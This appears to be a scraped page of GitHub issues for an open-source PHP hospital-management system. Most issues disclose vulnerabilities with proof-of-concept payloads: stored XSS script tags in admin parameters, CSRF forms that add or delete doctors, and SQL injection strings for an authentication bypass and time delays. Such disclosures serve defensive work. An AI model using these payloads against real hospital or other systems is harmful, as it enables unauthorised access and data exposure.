
      Admin can also delete the doctors from the system. This let admin to have more control over the system.

image

hospital-management-system's People

Contributors

kishan0725 avatar

Stargazers

 avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar

Watchers

 avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar

hospital-management-system's Issues

Persistent cross-site scripting (XSS) in targeted towards web admin through /admin-panel1.php at via the parameter "special".

Add Doctor info payload to Doctor Special of Add Doctor page to target /admin-panel1.php, then use burpsuite get requests datas, change the 'special' parameter to xss payload: <script>alert(123)</script>
Step to exploit:

  1. Navigate to http://hospital.com/admin-panel1.php
  2. Click 'Add Doctors ', use burpsuite to insert xss payload in the "special" parameter
  3. Click "Add Doctors"

Screenshot 2022-03-29 at 16 34 01

Screenshot 2022-03-29 at 16 34 32

Proof of concept (Poc):

<script>alert(123)</script>

Bug Found

  1. The appointments which are past the due time are still active. They can either be rescheduled by the docter or the appointment can be simply cancelled by the doctor.
    Inkedbug1 (appointment time is due)

Trying to get in touch regarding a security issue

Hi there,

I couldn't find a SECURITY.md in your repository and am not sure how to best contact you privately to disclose a security issue.

Can you add a SECURITY.md file with an e-mail to your repository, so that our system can send you the vulnerability details? GitHub suggests that a security policy is the best way to make sure security issues are responsibly disclosed.

Once you've done that, you should receive an e-mail within the next hour with more info.

Thanks! (cc @huntr-helper)

CSRF in adding and deleting doctor

Hi,

There is a site-wide CSRF vulnerability in every functionality.

Add Doctor

<html>
  <body>
    <form action="http://49f9541dc2b3.ngrok.io/admin-panel1.php" method="POST">
      <input type="hidden" name="doctor" value="test" />
      <input type="hidden" name="special" value="Cardiologist" />
      <input type="hidden" name="demail" value="test&#64;gmail&#46;com" />
      <input type="hidden" name="dpassword" value="testtest" />
      <input type="hidden" name="cdpassword" value="testtest" />
      <input type="hidden" name="docFees" value="123" />
      <input type="hidden" name="docsub" value="Add&#32;Doctor" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>

Delete Doctor

<html>
  <body>
    <form action="http://localhost/admin-panel1.php" method="POST">
      <input type="hidden" name="demail" value="testbydhakalananda&#64;gmail&#46;com" />
      <input type="hidden" name="docsub1" value="Delete&#32;Doctor" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>

Persistent cross-site scripting (XSS) targeted towards web admin through /admin-panel1.php at via the parameter demail.

Persistent cross-site scripting (XSS) in Hospital Management System v4.0 targeted towards web admin through /admin-panel1.php at via the parameter demail.

Add Doctor info payload to Doctor Name of Add Doctor page to target /admin-panel1.php ,then use burpsuite get requests datas,change the 'demail' parameter to xss payload: <sCrIpT>alert(5555)</ScRiPt>
mail-xss

xss-2

Proof of concept (Poc)

<sCrIpT>alert(5555)</ScRiPt>

Bypass authentication with SQL Injection

VULNERABLE: SQL Injection Authentication Bypass exists in Hospital-Management-System. An attacker can inject query in “/Hospital-Management-System-master/func.php" via the ‘email’ parameters.

  • Description: The vulnerability is present in the “/Hospital-Management-System-master/func.php " , and can be exploited throuth a POST request via the ‘email’ parameters.
  • Impact: Allow attacker inject query and access , disclosure of all data on the system.
  • Suggestions: User input should be filter, Escaping and Parameterized Queries.
  • Payload: email =' or 1 limit 0,1#
  • File affect:
  • code
  • Proof of concept (POC):
  • Inject payload:
  • Login
  • Bypass authentication success and redirect admin panel
  • done

Persistent cross-site scripting (XSS) in targeted towards web admin through /admin-panel1.php at via the parameter dpassword.

Add Doctor info payload to Doctor Name of Add Doctor page to target /admin-panel1.php ,then use burpsuite get requests datas,change the 'dpassword' parameter to xss payload: <sCrIpT>alert(7777)</ScRiPt>
Steps to exploit:

  1. Navigate to http://hospital.com/admin-panel1.php

  2. click 'Add Doctors ', use burpsuite to insert xss payload in the "dpassword" parameter

  3. Click "Add Doctors"

passwd-xss
passwd-2-xss

Proof of concept (Poc):

<sCrIpT>alert(7777)</ScRiPt>

Add new feature

Hello @kishan0725
Can I contribute to this project by adding new feature to the current project like:
Adding a medicine buying module
Adding payment module
Creating a web interface for the same

would it be fine if I work on it?

Bug Found : 2

Appointment status in doctor panel should change from "active" to "completed" either after the prescription is given or after the bill is paid by the patient.

The completed appointment should be removed from the doctor panel after the bill is paid.

Admin login problem

I have tried to login using the provided admin login credentials but I am get an error stating wrong username or password. Kindly assist

Multiple Vulnerabilities

Multiple SQL injections and a XSS vulnerability in Hospital-Management-System v4

A Resuming Table of the Discovered Vulnerabilities:

image

To reproduce the XSS vulnerability a <script>alert(1)</script> would work. And for the SQL injections, time delay payloads work (such as '+(select*from(select(sleep(20)))a)+')

Persistent cross-site scripting (XSS) in targeted towards web admin through /admin-panel1.php at via the parameter doctor.

Add Doctor info payload to Doctor Name of Add Doctor page to target /admin-panel1.php ,then use burpsuite get requests datas,change the 'doctor' parameter to xss payload: <sCrIpT>alert(1234)</ScRiPt>

Add Doctor info payload to Doctor Name of Add Doctor page to target /admin-panel1.php ,then use burpsuite get requests datas,change the 'doctor' parameter to xss payload: <sCrIpT>alert(1234)</ScRiPt>

xss-1

xss-2
Proof of concept (Poc):

<sCrIpT>alert(1234)</ScRiPt>

Recommend Projects

  • React photo React

    A declarative, efficient, and flexible JavaScript library for building user interfaces.

  • Vue.js photo Vue.js

    🖖 Vue.js is a progressive, incrementally-adoptable JavaScript framework for building UI on the web.

  • Typescript photo Typescript

    TypeScript is a superset of JavaScript that compiles to clean JavaScript output.

  • TensorFlow photo TensorFlow

    An Open Source Machine Learning Framework for Everyone

  • Django photo Django

    The Web framework for perfectionists with deadlines.

  • D3 photo D3

    Bring data to life with SVG, Canvas and HTML. 📊📈🎉

Recommend Topics

  • javascript

    JavaScript (JS) is a lightweight interpreted programming language with first-class functions.

  • web

    Some thing interesting about web. New door for the world.

  • server

    A server is a program made to process requests and deliver data to clients.

  • Machine learning

    Machine learning is a way of modeling and interpreting data that allows a piece of software to respond intelligently.

  • Game

    Some thing interesting about game, make everyone happy.

Recommend Org

  • Facebook photo Facebook

    We are working to build community through open source technology. NB: members must have two-factor auth.

  • Microsoft photo Microsoft

    Open source projects and samples from Microsoft.

  • Google photo Google

    Google ❤️ Open Source for everyone.

  • D3 photo D3

    Data-Driven Documents codes.